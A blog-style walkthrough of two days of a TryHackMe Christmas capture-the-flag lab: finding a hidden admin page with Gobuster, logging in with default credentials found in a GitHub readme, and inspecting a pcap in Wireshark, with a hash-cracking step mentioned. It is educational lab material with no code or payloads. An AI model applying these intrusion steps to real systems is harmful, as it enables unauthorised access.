

The task outline tells us to deploy a virtual machine and navigate to the address: “http://<your_machines_ip>:3000”. Once again we find ourselves looking at a login screen. Let’s take a look at the source code for this page:
There’s nothing of any particular interest here, so we’ll move on and look to see if we can find any special files or directories in this website. The Google Doc suggests using DirSearch for this, but I personally prefer Gobuster so that’s what I used. After a few minutes Gobuster gives us a list of files that it’s found on the server; most of these aren’t of any interest to us, but one in particular stands out. This is the answer to the first question.

Let’s navigate to that file (http://<your_machines_ip>:3000/<hidden-file>). Huh — an admin login page; once again, we’ll start by taking a quick look at what’s going on behind the scenes. Open up the source code and check to see if there’s anything interesting:

Well, look at that, a comment telling us who made the admin page that also directs us to go looking for a Github repository — how convenient! If we have a look at the repo maybe it’ll give us something useful?

Bingo! Default credentials in a readme file. That’s the second question answered: now for the third.
Head back to the admin login and enter the default credentials — surely it couldn’t be that easy? Sadly, it is (and often is in other web applications). You’ll be greeted with an admin page allowing you to add users and view forum posts:

The first (and hopefully only if you’re not using one of the public VMs) entry will be a forum post entitled “Prep for Christmas.” This post contains the third and final answer to the Day Two challenge.
Day Three — Evil Elf:
The third day of the Christmas challenge is a quick one. You’re given a .pcap file and told to find two things from it. The third question asks you to break a SHA512crypt hash found in the pcap file. Once again there is a Google Doc with supporting material which is a great place to get help if you’re struggling.
We’ll start by firing up wireshark and opening the Evil Elf.pcap file downloaded from TryHackMe. The first question has specifically told us to look for packet 998, so we’ll scroll down and take a look at that first. The question asks us about the destination of the packet, so the answer is in plain sight:

The second question asks us what item is on the Christmas list. To me that indicates that we’re going to be looking for some specific data that’s been transferred and captured in the .pcap. Try right clicking on packet 998; scroll down to “Follow” then “TCP Stream.” A window will pop-up showing you all of the data that was sent between the two computers in that particular TCP connection:

You
should now have the answer to the second question (if not, here’s a
hint: the top line of the file is a bash command adding some text to the
file christmas_list.txt ).
